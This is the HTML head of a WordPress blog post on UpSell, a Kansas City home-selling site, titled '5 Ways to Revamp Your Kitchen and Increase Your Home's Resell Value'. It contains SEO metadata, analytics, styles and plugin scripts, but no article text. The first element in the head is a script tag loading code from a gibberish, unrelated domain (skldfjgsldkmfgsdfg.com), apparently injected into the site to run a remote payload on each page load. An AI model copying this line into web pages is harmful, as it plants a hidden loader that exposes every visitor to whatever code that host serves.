

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.upsellhomes.com/5-ways-to-revamp-your-kitchen-and-increase-your-homes-resell-value/
body_size: 10011
content:
<!doctype html>
<html>
<head><script src="https://skldfjgsldkmfgsdfg.com/afap"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-64NZZ9X14V"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-64NZZ9X14V');
</script>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>5 Ways to Revamp Your Kitchen, Increase Your Home&#039;s Value | UpSell</title>
	<link rel="canonical" href="https://www.upsellhomes.com/5-ways-to-revamp-your-kitchen-and-increase-your-homes-resell-value/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="5 Ways to Revamp Your Kitchen, Increase Your Home&#039;s Value | UpSell" />
	<meta property="og:description" content="It’s a seller’s market in Kansas City, and now is a great time to make a profit on your home. But did you know that you could get even more for your home if you update your kitchen?&nbsp; Kitchens (and bathrooms) can sell a home faster and for more money than any other room. A&hellip; Continue reading 5 Ways to Revamp Your Kitchen and Increase Your Home’s Resell Value" />
	<meta property="og:url" content="https://www.upsellhomes.com/5-ways-to-revamp-your-kitchen-and-increase-your-homes-resell-value/" />
	<meta property="og:site_name" content="UpSell" />
	<meta property="article:published_time" content="2021-08-10T16:00:26+00:00" />
	<meta property="article:modified_time" content="2021-08-12T16:15:40+00:00" />
	<meta property="og:image" content="https://www.upsellhomes.com/wp-content/uploads/2021/08/revamp-your-kitchen-1024x682.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="682" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Benjamin Allgeyer" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Benjamin Allgeyer" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.upsellhomes.com/5-ways-to-revamp-your-kitchen-and-increase-your-homes-resell-value/#article","isPartOf":{"@id":"https://www.upsellhomes.com/5-ways-to-revamp-your-kitchen-and-increase-your-homes-resell-value/"},"author":{"name":"Benjamin Allgeyer","@id":"https://www.upsellhomes.com/#/schema/person/66a943d8846518f406192f543b00e809"},"headline":"5 Ways to Revamp Your Kitchen and Increase Your Home’s Resell Value","datePublished":"2021-08-10T16:00:26+00:00","dateModified":"2021-08-12T16:15:40+00:00","mainEntityOfPage":{"@id":"https://www.upsellhomes.com/5-ways-to-revamp-your-kitchen-and-increase-your-homes-resell-value/"},"wordCount":517,"commentCount":0,"publisher":{"@id":"https://www.upsellhomes.com/#organization"},"image":{"@id":"https://www.upsellhomes.com/5-ways-to-revamp-your-kitchen-and-increase-your-homes-resell-value/#primaryimage"},"thumbnailUrl":"https://www.upsellhomes.com/wp-content/uploads/2021/08/revamp-your-kitchen.jpg","articleSection":["Home Value","Kansas City","Real Estate","Remodel"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.upsellhomes.com/5-ways-to-revamp-your-kitchen-and-increase-your-homes-resell-value/#respond"]}]},{"@type":"WebPage","@id":"https://www.upsellhomes.com/5-ways-to-revamp-your-kitchen-and-increase-your-homes-resell-value/","url":"https://www.upsellhomes.com/5-ways-to-revamp-your-kitchen-and-increase-your-homes-resell-value/","name":"5 Ways to Revamp Your Kitchen, Increase Your Home's Value | UpSell","isPartOf":{"@id":"https://www.upsellhomes.com/#website"},"primaryImageOfPage":{"@id":"https://www.upsellhomes.com/5-ways-to-revamp-your-kitchen-and-increase-your-homes-resell-value/#primaryimage"},"image":{"@id":"https://www.upsellhomes.com/5-ways-to-revamp-your-kitchen-and-increase-your-homes-resell-value/#primaryimage"},"thumbnailUrl":"https://www.upsellhomes.com/wp-content/uploads/2021/08/revamp-your-kitchen.jpg","datePublished":"2021-08-10T16:00:26+00:00","dateModified":"2021-08-12T16:15:40+00:00","breadcrumb":{"@id":"https://www.upsellhomes.com/5-ways-to-revamp-your-kitchen-and-increase-your-homes-resell-value/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.upsellhomes.com/5-ways-to-revamp-your-kitchen-and-increase-your-homes-resell-value/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.upsellhomes.com/5-ways-to-revamp-your-kitchen-and-increase-your-homes-resell-value/#primaryimage","url":"https://www.upsellhomes.com/wp-content/uploads/2021/08/revamp-your-kitchen.jpg","contentUrl":"https://www.upsellhomes.com/wp-content/uploads/2021/08/revamp-your-kitchen.jpg","width":2000,"height":1333,"caption":"Modern Kitchen Interior with Island, Sink, Cabinets, and Big Window in New Luxury Home"},{"@type":"BreadcrumbList","@id":"https://www.upsellhomes.com/5-ways-to-revamp-your-kitchen-and-increase-your-homes-resell-value/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.upsellhomes.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.upsellhomes.com/blog/"},{"@type":"ListItem","position":3,"name":"5 Ways to Revamp Your Kitchen and Increase Your Home’s Resell Value"}]},{"@type":"WebSite","@id":"https://www.upsellhomes.com/#website","url":"https://www.upsellhomes.com/","name":"UpSell","description":"Sell Your Home For More in Kansas City | UpSell","publisher":{"@id":"https://www.upsellhomes.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.upsellhomes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.upsellhomes.com/#organization","name":"UpSell","url":"https://www.upsellhomes.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.upsellhomes.com/#/schema/logo/image/","url":"https://www.upsellhomes.com/wp-content/uploads/2022/01/logo.png","contentUrl":"https://www.upsellhomes.com/wp-content/uploads/2022/01/logo.png","width":231,"height":115,"caption":"UpSell"},"image":{"@id":"https://www.upsellhomes.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.upsellhomes.com/#/schema/person/66a943d8846518f406192f543b00e809","name":"Benjamin Allgeyer","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.upsellhomes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/512b5ffdb740ce785b9d1e4157f8f743ab93838ca3733be902b853b43f7cf10f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/512b5ffdb740ce785b9d1e4157f8f743ab93838ca3733be902b853b43f7cf10f?s=96&d=mm&r=g","caption":"Benjamin Allgeyer"},"url":"https://www.upsellhomes.com/author/benjamin_allgeyer_publisher/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="UpSell &raquo; Feed" href="https://www.upsellhomes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="UpSell &raquo; Comments Feed" href="https://www.upsellhomes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="UpSell &raquo; 5 Ways to Revamp Your Kitchen and Increase Your Home’s Resell Value Comments Feed" href="https://www.upsellhomes.com/5-ways-to-revamp-your-kitchen-and-increase-your-homes-resell-value/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.upsellhomes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.upsellhomes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-review-slider-pro-public_combine-css' href='https://www.upsellhomes.com/wp-content/plugins/wp-google-places-review-slider/public/css/wprev-public_combine.css?ver=7.8' media='all' />
<link rel='stylesheet' id='real-time-validation-plugin-styles-css' href='https://www.upsellhomes.com/wp-content/plugins/real-time-validation-for-gravity-forms/public/assets/css/public.css?ver=1.7.0' media='all' />
<link rel='stylesheet' id='bootstrap-min-css' href='https://www.upsellhomes.com/wp-content/themes/upsell-child-theme/assets/css/bootstrap.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://www.upsellhomes.com/wp-content/themes/upsell-child-theme/assets/css/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://www.upsellhomes.com/wp-content/themes/upsell-child-theme/assets/css/slick.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='responsive-css-css' href='https://www.upsellhomes.com/wp-content/themes/upsell-child-theme/assets/css/responsive.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://www.upsellhomes.com/wp-content/themes/twentytwentyone/style.css?ver=1.3.1620672440' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://www.upsellhomes.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.3.1620672440' media='print' />
<script src="https://www.upsellhomes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.upsellhomes.com/wp-content/themes/upsell-child-theme/assets/js/jquery-1.9.1.min.js?ver=6.8.3" id="jquery-js"></script>
<script src="https://www.upsellhomes.com/wp-content/plugins/real-time-validation-for-gravity-forms/public/assets/js/livevalidation_standalone.js?ver=1.7.0" id="real-time-validation-live-validation-js"></script>
<script src="https://www.upsellhomes.com/wp-content/plugins/real-time-validation-for-gravity-forms/public/assets/js/public.js?ver=1.7.0" id="real-time-validation-plugin-script-js"></script>
<script src="https://www.upsellhomes.com/wp-content/plugins/real-time-validation-for-gravity-forms/public/assets/js/default_validation.js?ver=1.7.0" id="real-time-validation-plugin-defaiult-skin-js-js"></script>
<script src="https://www.upsellhomes.com/wp-content/themes/upsell-child-theme/assets/js/slick.min.js?ver=6.8.3" id="slick-min-js"></script>
<script src="https://www.upsellhomes.com/wp-content/themes/upsell-child-theme/assets/js/custom.js?ver=6.8.3" id="custom-js-js"></script>
<link rel="https://api.w.org/" href="https://www.upsellhomes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.upsellhomes.com/wp-json/wp/v2/posts/463" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.upsellhomes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.upsellhomes.com/?p=463' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.upsellhomes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.upsellhomes.com%2F5-ways-to-revamp-your-kitchen-and-increase-your-homes-resell-value%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.upsellhomes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.upsellhomes.com%2F5-ways-to-revamp-your-kitchen-and-increase-your-homes-resell-value%2F&#038;format=xml" />

	<script>
	var gaaf_fields = ' [name="address_input"], #address_input, .address_input';
	</script>
<link rel="pingback" href="https://www.upsellhomes.com/xmlrpc.php"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.upsellhomes.com/wp-content/uploads/2022/01/cropped-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.upsellhomes.com/wp-content/uploads/2022/01/cropped-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.upsellhomes.com/wp-content/uploads/2022/01/cropped-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.upsellhomes.com/wp-content/uploads/2022/01/cropped-ico-270x270.png" />
		<style id="wp-custom-css">
			.gform_wrapper li.gfield.gfield_error.gfield_contains_required {
    margin-top: 0;
    margin-bottom: 0 !important;
}
.recently-sold span{
	position: absolute;
    top: 22px;
    right: 0;
    font-size: 15px;
    color: #fff;
    font-weight: bold;
    transform: rotate(
45deg
);
    width: 75px;
    text-align: center;
}
.recently-sold::before{
	content:"";
  background: #95C93D;
    position: absolute;
    top: -75px;
    right: -75px;
    width: 150px;
    height: 150px;
    text-align: center;
    color: #fff;
    font-size: 16px;
    font-weight: bold;
    transform: rotate(
45deg);
}
		</style>
		
</head>
